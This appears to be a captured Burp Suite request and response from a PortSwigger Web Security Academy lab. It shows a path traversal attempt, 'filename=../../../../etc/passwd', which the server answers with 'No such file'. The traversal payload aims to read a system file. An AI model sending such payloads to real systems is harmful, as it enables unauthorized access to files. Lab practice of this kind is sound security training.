 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host: 0a2000c1032034388111da9400fa00f7.web-security-academy.net
3 Cookie: session=FjLpHdit6I44VoiNvVeYWsuFEBHldH43
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a2000c1032034388111da9400fa00f7.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"